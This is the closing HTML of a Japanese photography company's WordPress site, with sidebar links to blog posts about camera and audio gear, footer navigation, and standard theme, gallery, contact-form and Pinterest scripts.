					<a href="https://sdi-web.com/blog/2021/10/17/selfpack/">保護中: セルフパックはここから</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2021/05/26/nikon-d5%e3%82%92%e5%b0%8e%e5%85%a5%e8%87%b4%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">Nikon D6を導入致しました。</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/11/05/check/">保護中: 画像確認</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/10/25/smallrig%e3%81%95%e3%82%93%e5%8d%94%e5%8a%9b/">SmallRigさん協力</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/10/24/680mk/">DR-680MKII　ポータブルマルチチャンネルレコーダーを導入いたしました</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/10/24/dr-44wl-ver2-j%e3%80%80%e3%83%aa%e3%83%8b%e3%82%a2pcm%e3%83%ac%e3%82%b3%e3%83%bc%e3%83%80%e3%83%bc%e3%82%92%e5%b0%8e%e5%85%a5%e3%81%97%e3%81%be%e3%81%97%e3%81%9f/">DR-44WL VER2-J　リニアPCMレコーダーを導入しました</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/10/24/%e5%95%86%e5%93%81%e6%92%ae%e5%bd%b1%e7%94%a8%e3%82%ab%e3%83%a1%e3%83%a9%e3%82%92d850%e3%81%ab%e5%a4%89%e6%9b%b4%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%97%e3%81%9f/">商品撮影用カメラをD850に変更いたしました</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/10/24/nx80/">動画用カメラにSONY HXR-NX80を追加いたしました</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/08/17/%e3%81%84%e3%81%a4%e3%81%ae%e9%96%93%e3%81%ab%e3%81%8b/">いつの間にか</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/11/19/%e7%a9%ba%e6%92%ae%e7%94%a8%e3%83%89%e3%83%ad%e3%83%bc%e3%83%b3%e3%82%92dji-inspire-1-pro-z5%e3%81%ab%e5%a4%89%e6%9b%b4%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">空撮用ドローンをDJI Inspire-1 PRO Z5に変更いたしました。</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/10/11/z50/">Z50について（ほぼ独り言）</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/09/04/%e3%81%a8%e3%81%86%e3%81%a8%e3%81%86%e7%99%ba%e8%a1%a8%e3%81%95%e3%82%8c%e3%81%be%e3%81%97%e3%81%9f%e3%81%ad/">とうとう発表されましたね　Nikon D6</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/09/04/%e6%92%ae%e5%bd%b1%e3%83%87%e3%83%bc%e3%82%bf%e3%80%81%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%83%87%e3%83%bc%e3%82%bf%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">撮影データ、デザインデータについて</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/09/04/test/">ちょっとサイトの見え方のtestです</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/04/14/%e6%81%a5%e3%81%9a%e3%81%8b%e3%81%97%e3%81%aa%e3%81%8c%e3%82%89/">気をつけましょう</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/02/24/anker-soundsync/">Anker Soundsyncを使ってみた。</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/02/24/thunderbolt-to-gigabit-ethernet%ef%bc%8busb-3-0-adapter/">Thunderbolt to Gigabit Ethernet＋USB 3.0 Adapter</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/01/05/mountie-by-ten-one-design/">Mountie + by Ten One Design の サブディスプレイアダプタ</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/12/20/%e4%b8%b8%e3%83%91%e3%82%af%e3%83%aa/">丸パクリ</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/12/08/xqd%e3%82%ab%e3%83%bc%e3%83%89%e4%b8%8d%e8%b6%b3%e3%80%82/">XQDカード不足。</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/12/08/small-rig/">と言うわけで、Small Rigのケージ紹介。</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/12/02/%e6%ac%b2%e3%81%97%e3%81%84/">欲しい</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/11/20/%e5%8b%95%e7%94%bb%e7%94%a8%e3%81%ae%e5%91%a8%e8%be%ba%e6%a9%9f%e5%99%a8%e3%80%81%e4%b8%ad%e9%96%93%e5%a0%b1%e5%91%8a%e7%9a%84%e3%81%aa%e3%80%82/">動画用の周辺機器、中間報告的な。</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/11/09/z7/">動画用カメラをNikon Z7に変更いたしました</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/11/09/usb-hub/">このUSBハブ、オススメ。ただし必要な人に限るw</a>
									</li>
					</ul>

		</aside>
  
  
</div>

      </div>

    </div>

    
    
    
    <footer id="footer" class="footer footer-container nwa" itemscope itemtype="https://schema.org/WPFooter">

      <div id="footer-in" class="footer-in wrap cf">

        
        
        
<div class="footer-bottom fdt-logo fnm-text-width cf">
  <div class="footer-bottom-logo">
    <div class="logo logo-footer logo-image"><a href="https://sdi-web.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text" itemprop="name about"><img class="site-logo-image footer-site-logo-image" src="http://sdi-web.com/wp-content/uploads/SDI_ロゴ_マークのみ_縁付き.png" alt="株式会社SDI"></span></a></div>  </div>

  <div class="footer-bottom-content">
     <nav id="navi-footer" class="navi-footer">
  <div id="navi-footer-in" class="navi-footer-in">
    <ul id="menu-global_navi-1" class="menu-footer"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-183"><a href="https://sdi-web.com/">株式会社 SDI</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://sdi-web.com/news/">news</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://sdi-web.com/works/">works</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://sdi-web.com/profile/">profile</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://sdi-web.com/contact/">contact</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://sdi-web.com/office-2/">office</a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a href="https://sdiphoto.base.shop/">撮影補助用の通販</a></li>
</ul>  </div>
</nav>

    <div class="source-org copyright">Copyright © 2013-2026 SDI All Rights Reserved.</div>
  </div>

</div>

      </div>

    </footer>

    
    

    

<ul class="mobile-footer-menu-buttons mobile-menu-buttons">

      
  <!-- メニューボタン -->
  <li class="navi-menu-button menu-button">
    <input id="navi-menu-input" type="checkbox" class="display-none">
    <label id="navi-menu-open" class="menu-open menu-button-in" for="navi-menu-input">
      <span class="navi-menu-icon menu-icon">
        <span class="fa fa-bars" aria-hidden="true"></span>
      </span>
      <span class="navi-menu-caption menu-caption">メニュー</span>
    </label>
    <label class="display-none" id="navi-menu-close" for="navi-menu-input"></label>
    <div id="navi-menu-content" class="navi-menu-content menu-content">
      <label class="navi-menu-close-button menu-close-button" for="navi-menu-input"><span class="fa fa-close" aria-hidden="true"></span></label>
      <ul class="menu-drawer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-183"><a href="https://sdi-web.com/">株式会社 SDI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://sdi-web.com/news/">news</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://sdi-web.com/works/">works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://sdi-web.com/profile/">profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://sdi-web.com/contact/">contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://sdi-web.com/office-2/">office</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a href="https://sdiphoto.base.shop/">撮影補助用の通販</a></li>
</ul>    </div>
  </li>

    
<!-- ホームボタン -->
<li class="home-menu-button menu-button">
  <a href="https://sdi-web.com" class="menu-button-in">
    <span class="home-menu-icon menu-icon">
      <span class="fa fa-home" aria-hidden="true"></span>
    </span>
    <span class="home-menu-caption menu-caption">ホーム</span>
  </a>
</li>

    
<!-- 検索ボタン -->
  <!-- 検索ボタン -->
  <li class="search-menu-button menu-button">
    <input id="search-menu-input" type="checkbox" class="display-none">
    <label id="search-menu-open" class="menu-open menu-button-in" for="search-menu-input">
      <span class="search-menu-icon menu-icon">
        <span class="fa fa-search" aria-hidden="true"></span>
      </span>
      <span class="search-menu-caption menu-caption">検索</span>
    </label>
    <label class="display-none" id="search-menu-close" for="search-menu-input"></label>
    <div id="search-menu-content" class="search-menu-content">
      <form class="search-box input-box" method="get" action="https://sdi-web.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
    </div>
  </li>

    
<!-- トップボタン -->
<li class="top-menu-button menu-button">
  <a class="go-to-top-common top-menu-a menu-button-in">
    <span class="top-menu-icon menu-icon">
      <span class="fa fa-arrow-up" aria-hidden="true"></span>
    </span>
    <span class="top-menu-caption menu-caption">トップ</span>
  </a>
</li>

    
<!-- サイドバーボタン -->
  <li class="sidebar-menu-button menu-button">
    <input id="sidebar-menu-input" type="checkbox" class="display-none">
    <label id="sidebar-menu-open" class="menu-open menu-button-in" for="sidebar-menu-input">
      <span class="sidebar-menu-icon menu-icon">
        <span class="fa fa-outdent" aria-hidden="true"></span>
      </span>
      <span class="sidebar-menu-caption menu-caption">サイドバー</span>
    </label>
    <label class="display-none" id="sidebar-menu-close" for="sidebar-menu-input"></label>
    <div id="sidebar-menu-content" class="sidebar-menu-content menu-content">
      <label class="sidebar-menu-close-button menu-close-button" for="sidebar-menu-input"><span class="fa fa-close" aria-hidden="true"></span></label>
      <div id="slide-in-sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="slide-in-search-2" class="widget widget-sidebar widget-sidebar-standard widget_search"><h3 class="widget-sidebar-title widget-title">search</h3><form class="search-box input-box" method="get" action="https://sdi-web.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside>
		<aside id="slide-in-recent-posts-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_entries">
		<h3 class="widget-sidebar-title widget-title">news</h3>
		<ul>
											<li>
					<a href="https://sdi-web.com/blog/2023/04/19/%e8%bf%b7%e6%83%91%e3%83%a1%e3%83%bc%e3%83%ab%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/">迷惑メールについてのお知らせ</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2023/02/23/%e3%82%b9%e3%82%bf%e3%82%b8%e3%82%aa%e6%92%ae%e5%bd%b1%e7%94%a8%e6%a9%9f%e6%9d%90%e3%81%ae%e5%a4%89%e6%9b%b4/">スタジオ撮影用機材の変更</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2023/01/23/%e6%92%ae%e5%bd%b1%e8%a3%9c%e5%8a%a9%e7%94%a8%e5%93%81%e3%81%ae%e5%88%b6%e4%bd%9c%e3%83%bb%e5%8a%a0%e5%b7%a5%e3%83%bb%e6%94%b9%e9%80%a0%e3%80%81%e9%80%9a%e8%b2%a9%e3%82%92%e9%96%8b%e5%a7%8b/">撮影補助用品の制作・加工・改造、通販を開始</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2022/01/19/%e4%b8%8a%e4%bd%8d%e3%83%ac%e3%82%b8%e3%82%b9%e3%83%88%e3%83%a9enom%e3%81%ae%e5%85%a8%e3%83%89%e3%83%a1%e3%82%a4%e3%83%b3%e3%81%a7%e9%9a%9c%e5%ae%b3%e5%a0%b1%e5%91%8a/">上位レジストラeNomの全ドメインで障害報告</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2021/11/19/nikon-z9%e3%80%80%e5%85%a5%e8%8d%b7%e5%be%85%e3%81%a1/">Nikon Z9　入荷待ち</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2021/10/17/selfpack/">保護中: セルフパックはここから</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2021/05/26/nikon-d5%e3%82%92%e5%b0%8e%e5%85%a5%e8%87%b4%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">Nikon D6を導入致しました。</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/11/05/check/">保護中: 画像確認</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/10/25/smallrig%e3%81%95%e3%82%93%e5%8d%94%e5%8a%9b/">SmallRigさん協力</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/10/24/680mk/">DR-680MKII　ポータブルマルチチャンネルレコーダーを導入いたしました</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/10/24/dr-44wl-ver2-j%e3%80%80%e3%83%aa%e3%83%8b%e3%82%a2pcm%e3%83%ac%e3%82%b3%e3%83%bc%e3%83%80%e3%83%bc%e3%82%92%e5%b0%8e%e5%85%a5%e3%81%97%e3%81%be%e3%81%97%e3%81%9f/">DR-44WL VER2-J　リニアPCMレコーダーを導入しました</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/10/24/%e5%95%86%e5%93%81%e6%92%ae%e5%bd%b1%e7%94%a8%e3%82%ab%e3%83%a1%e3%83%a9%e3%82%92d850%e3%81%ab%e5%a4%89%e6%9b%b4%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%97%e3%81%9f/">商品撮影用カメラをD850に変更いたしました</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/10/24/nx80/">動画用カメラにSONY HXR-NX80を追加いたしました</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2020/08/17/%e3%81%84%e3%81%a4%e3%81%ae%e9%96%93%e3%81%ab%e3%81%8b/">いつの間にか</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/11/19/%e7%a9%ba%e6%92%ae%e7%94%a8%e3%83%89%e3%83%ad%e3%83%bc%e3%83%b3%e3%82%92dji-inspire-1-pro-z5%e3%81%ab%e5%a4%89%e6%9b%b4%e3%81%84%e3%81%9f%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">空撮用ドローンをDJI Inspire-1 PRO Z5に変更いたしました。</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/10/11/z50/">Z50について（ほぼ独り言）</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/09/04/%e3%81%a8%e3%81%86%e3%81%a8%e3%81%86%e7%99%ba%e8%a1%a8%e3%81%95%e3%82%8c%e3%81%be%e3%81%97%e3%81%9f%e3%81%ad/">とうとう発表されましたね　Nikon D6</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/09/04/%e6%92%ae%e5%bd%b1%e3%83%87%e3%83%bc%e3%82%bf%e3%80%81%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e3%83%87%e3%83%bc%e3%82%bf%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">撮影データ、デザインデータについて</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/09/04/test/">ちょっとサイトの見え方のtestです</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/04/14/%e6%81%a5%e3%81%9a%e3%81%8b%e3%81%97%e3%81%aa%e3%81%8c%e3%82%89/">気をつけましょう</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/02/24/anker-soundsync/">Anker Soundsyncを使ってみた。</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/02/24/thunderbolt-to-gigabit-ethernet%ef%bc%8busb-3-0-adapter/">Thunderbolt to Gigabit Ethernet＋USB 3.0 Adapter</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2019/01/05/mountie-by-ten-one-design/">Mountie + by Ten One Design の サブディスプレイアダプタ</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/12/20/%e4%b8%b8%e3%83%91%e3%82%af%e3%83%aa/">丸パクリ</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/12/08/xqd%e3%82%ab%e3%83%bc%e3%83%89%e4%b8%8d%e8%b6%b3%e3%80%82/">XQDカード不足。</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/12/08/small-rig/">と言うわけで、Small Rigのケージ紹介。</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/12/02/%e6%ac%b2%e3%81%97%e3%81%84/">欲しい</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/11/20/%e5%8b%95%e7%94%bb%e7%94%a8%e3%81%ae%e5%91%a8%e8%be%ba%e6%a9%9f%e5%99%a8%e3%80%81%e4%b8%ad%e9%96%93%e5%a0%b1%e5%91%8a%e7%9a%84%e3%81%aa%e3%80%82/">動画用の周辺機器、中間報告的な。</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/11/09/z7/">動画用カメラをNikon Z7に変更いたしました</a>
									</li>
											<li>
					<a href="https://sdi-web.com/blog/2018/11/09/usb-hub/">このUSBハブ、オススメ。ただし必要な人に限るw</a>
									</li>
					</ul>

		</aside>
  
  
</div>
    </div>
  </li>
  
</ul>



    <div id="go-to-top" class="go-to-top">
      <a class="go-to-top-button go-to-top-common go-to-top-hide go-to-top-button-icon-font"><span class="fa fa-angle-double-up"></span></a>
  </div>

    <script src='https://sdi-web.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.js?ver=6.1.9&#038;fver=20201025031628' id='baguettebox-js-js'></script>
<script id='baguettebox-js-js-after'>
(function($){baguetteBox.run(".entry-content")})(jQuery);
</script>
<script src='https://sdi-web.com/wp-includes/js/comment-reply.min.js?ver=6.1.9&#038;fver=20221023112256' id='comment-reply-js'></script>
<script id='cocoon-js-js-extra'>
/* <![CDATA[ */
var cocoon_localize_script_options = {"is_lazy_load_enable":null,"is_fixed_mobile_buttons_enable":"","is_google_font_lazy_load_enable":null};
/* ]]> */
</script>
<script src='https://sdi-web.com/wp-content/themes/cocoon-master/javascript.js?ver=6.1.9&#038;fver=20201025031629' id='cocoon-js-js'></script>
<script src='https://sdi-web.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7&#038;fver=20230531100731' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sdi-web.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src='https://sdi-web.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7&#038;fver=20230531100731' id='contact-form-7-js'></script>

    


  

  

    <script>!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="//assets.pinterest.com/js/pinit_main.js";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pinterest-btn-js");</script>
  

  

  

  

  
  





  </div><!-- #container -->

    
</body>

</html>
